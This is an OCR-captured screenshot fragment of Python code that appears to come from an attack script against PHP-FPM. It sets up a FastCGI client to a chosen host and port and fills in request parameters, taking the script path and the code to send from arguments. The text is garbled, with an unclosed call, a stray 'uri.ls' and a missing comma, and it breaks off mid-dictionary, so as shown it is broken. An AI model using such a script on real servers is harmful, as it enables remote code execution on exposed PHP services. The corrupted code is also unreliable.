
    client = FastCGIClient(args.host, args.port,
    params = dict()
    documentRoot = "/"
    uri = args.file
    content = args.code
    params = {
        'GATEWAY_INTERFACE': 'FastCGI/1.0',
        'REQUEST_METHOD': 'POST',
        'SCRIPT_FILENAME': documentRoot + uri.ls
        'SCRIPT_NAME': uri,
        'QUERY_STRING': '',
        'REQUEST_URI': uri,
        'DOCUMENT_ROOT': documentRoot,
        'SERVER_SOFTWARE': 'php/fcgiclient',
        'REMOTE_ADDR': '127.0.0.1',
        'REMOTE_PORT': '9985',
        'SERVER_ADDR': '127.0.0.1',
        'SERVER_PORT': '80',